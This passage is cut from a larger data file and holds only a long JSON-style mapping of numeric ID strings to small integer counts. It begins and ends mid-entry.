,"22383":1,"9401":1,"23241":1,"2859":2,"25823":4,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":3,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"2102":1,"28846":1,"2211":1,"17624":1,"26213":1,"8481":1,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"10808":2,"15011":1,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":1,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":3,"10110":1,"2121":1,"10772":1,"27866":1,"26763":1,"27923":4,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":3,"27394":3,"26339":1,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"11381":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"30418":1,"28128":1,"30080":1,"28512":3,"28970":3,"27901":1,"30337":2,"990":1,"28524":1,"26682":1,"30166":2,"16330":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"15228":1,"2413":5,"27712":2,"27711":2,"28876":2,"29618":2,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":1,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"16255":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":3,"28401":1,"27905":1,"1374":1,"1689":2,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"16282":1,"17400":1,"332":2,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":2,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":3,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":1,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":3,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"25824":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"26513":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"2052":1,"16870":2,"16899":1,"19385":1,"27957":1,"27217":1,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":3,"43274":2,"29817":2,"30048":1,"43108":1,"16995":1,"44742":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":3,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":1,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"5897":2,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":1,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"53815":1,"23613":4,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":1,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":1,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"27449":1,"28283":1,"66325":1,"26555":1,"53838":1,"18982":1,"19226":2,"27621":1,"28025":2,"64819":1,"18984":2,"10075":1,"25775":1,"4095":1,"9413":1,"11615":2,"53832":1,"53839":1,"30460":2,"5709":2,"5864":1,"53845":1,"53891":1,"30148":2,"2473":1,"25917":1,"13027":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"28470":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":3,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"21855":3,"26200":2,"64820":1,"21410":1,"30314":1,"66174":1,"23511":2,"64223":3,"26508":8,"5988":1,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":2,"30338":2,"26196":1,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":4,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":2,"27743":2,"9329":1,"63363":1,"30317":1,"28469":2,"64834":1,"30367":1,"30391":1,"13612":1,"27843":4,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":3,"26599":2,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":1,"64595":2,"53818":1,"67380":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"13203":1,"66377":1,"53909":1,"30416":1,"53898":2,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":4,"64438":1,"4884":1,"5801":1,"13555":1,"43378":2,"374":1,"4299":1,"14651":1,"28877":3,"18981":1,"17999":2,"1318":1,"66589":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"64251":2,"66157":1,"2185":1,"63438":2,"26326":1,"1329":1,"64193":1,"29478":2,"10434":1,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15150":1,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"11879":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":1,"17424":1,"63401":1,"14660":1,"66238":1,"67797":2,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"9950":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"63271":1,"18867":1,"30117":1,"29854":1,"28485":2,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"31442":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":2,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"30339":1,"13182":1,"16884":1,"13029":2,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"27852":1,"64204":1,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"26759":1,"25926":4,"69679":1,"67436":2,"69436":2,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":3,"67389":2,"69485":1,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":3,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":1,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":3,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"67915":1,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":2,"67820":2,"69399":1,"69397":1,"26499":2,"1255":1,"57249":2,"71318":3,"16271":1,"4000":1,"30036":1,"2077":1,"68662":1,"68663":2,"27836":1,"18756":1,"16697":3,"27372":1,"30230":1,"68436":1,"57534":1,"10264":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"67452":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":2,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":1,"71340":1,"25727":2,"70901":1,"11429":2,"28518":1,"66388":1,"69073":2,"43304":7,"18482":1,"71232":2,"10184":1,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":1,"66136":1,"30393":2,"66567":1,"70908":2,"71228":1,"62889":1,"64415":2,"69105":2,"67799":1,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":1,"66140":2,"1149":1,"30283":1,"70792":1,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68362":1,"70805":1,"68288":4,"69591":1,"66233":1,"70794":2,"10258":1,"85470":1,"23010":1,"64600":1,"10748":2,"27369":1,"64279":2,"17780":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":4,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":1,"70906":2,"43122":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":3,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"72696":1,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":1,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"64648":1,"67800":1,"64640":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"5411":2,"5847":1,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"4098":2,"19173":1,"30408":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":3,"26218":2,"68351":1,"26220":2,"67907":2,"14679":1,"71344":1,"24815":2,"26324":2,"70813":2,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"86584":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":1,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":2,"86323":1,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":1,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":1,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"26672":1,"69134":1,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"64226":1,"17208":2,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":1,"10267":2,"86737":1,"88981":1,"86320":5,"86313":2,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":4,"67950":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"87073":1,"30171":1,"16686":1,"85549":5,"67850":1,"71612":1,"5173":1,"28193":1,"87032":2,"88680":1,"89018":1,"64081":3,"17248":1,"17326":1,"29767":1,"22377":1,"88662":1,"26756":1,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":1,"88692":1,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":3,"87049":1,"87048":1,"16331":1,"66448":1,"88783":1,"86431":4,"86444":1,"86422":2,"86326":1,"88988":3,"18789":2,"86847":1,"24381":1,"86747":1,"69377":1,"88962":1,"27690":1,"64414":2,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":3,"88960":2,"69528":3,"62440":1,"89428":1,"26497":1,"20678":1,"19188":2,"86232":1,"86231":1,"88769":1,"66105":3,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":5,"68350":1,"68349":1,"88840":1,"19546":1,"89372":2,"88807":2,"28395":1,"15193":1,"63924":1,"68529":1,"88936":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":2,"63090":1,"43165":1,"69138":2,"11874":1,"11875":1,"68325":2,"9029":2,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":1,"31174":1,"68293":2,"89114":1,"89823":4,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":1,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":1,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"26514":1,"9309":1,"85015":2,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":2,"43314":1,"69389":4,"86729":1,"90644":2,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":1,"16928":1,"63116":2,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":1,"69010":3,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":3,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":4,"88600":4,"13369":1,"19371":1,"86416":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":3,"88592":2,"68277":2,"8546":1,"69418":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":1,"28211":2,"70798":3,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":4,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"89206":1,"68368":2,"89254":1,"88685":2,"9167":2,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":2,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":1,"14961":1,"28280":1,"66445":1,"61857":1,"63175":2,"89128":1,"88845":2,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":2,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":8,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"53885":1,"13031":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":1,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":3,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":2,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":1,"104712":1,"27446":1,"92316":1,"15372":1,"27920":2,"104783":3,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":1,"88795":1,"104663":2,"86948":3,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"86455":1,"68548":1,"104764":1,"104765":1,"104982":2,"20741":1,"91861":1,"56845":1,"86958":1,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":2,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":1,"92407":2,"92265":1,"91948":1,"92406":1,"27919":4,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"104631":1,"27454":2,"89233":2,"105113":2,"69114":1,"23965":1,"104506":1,"86735":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":2,"86864":1,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":2,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":4,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":1,"86275":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":4,"89299":2,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"66147":1,"58535":1,"68179":2,"57062":1,"9479":1,"30156":1,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"43110":1,"90423":1,"105037":1,"86755":1,"105171":1,"21357":2,"105153":1,"86991":1,"89093":2,"105298":1,"85919":1,"104980":10,"104658":2,"88771":4,"88806":1,"88932":1,"86932":2,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":1,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"90184":1,"105364":1,"104715":1,"27308":1,"69223":1,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":2,"104967":1,"89258":2,"104823":1,"105351":1,"105666":6,"104710":3,"56583":2,"104779":2,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89411":1,"89062":2,"105667":1,"92041":1,"86028":1,"10525":1,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"104824":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":2,"90557":1,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":2,"64254":1,"64266":1,"105264":3,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":2,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":1,"66117":1,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"91977":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":1,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105847":1,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"23597":1,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":2,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25777":3,"25793":1,"78577":1,"70772":1,"88776":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"86955":2,"92027":1,"95945":2,"25867":2,"88847":1,"104687":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"20040":1,"9972":2,"68949":1,"53901":1,"18270":2,"87019":1,"86992":2,"104304":1,"105266":1,"106032":1,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":3,"87003":1,"85955":2,"22477":1,"88659":1,"90135":1,"105083":1,"105960":1,"89187":1,"89223":1,"105939":1,"105052":1,"104508":1,"105923":2,"88642":1,"69051":1,"87014":1,"105948":2,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":2,"91981":2,"88645":1,"27614":1,"90188":1,"68778":1,"69243":2,"68063":2,"14617":1,"90011":2,"88848":1,"105925":1,"105926":3,"19368":1,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":1,"105725":2,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":3,"14569":2,"86318":1,"104176":1,"105728":1,"105732":1,"105796":1,"9939":2,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":3,"105759":2,"18951":1,"86902":2,"70802":1,"68065":1,"105658":1,"69041":2,"89030":4,"20394":1,"105701":1,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":1,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"30087":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":2,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":1,"104714":1,"104713":1,"41535":1,"26739":1,"69447":2,"20112":2,"69334":1,"104649":2,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":2,"106037":1,"106044":1,"92334":1,"6007":1,"105190":1,"92152":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":2,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":1,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":3,"68533":1,"68033":1,"28539":1,"104798":2,"104970":2,"107451":2,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"90519":2,"92067":1,"66360":1,"108215":2,"104512":1,"107886":1,"104231":2,"24480":2,"107751":1,"89483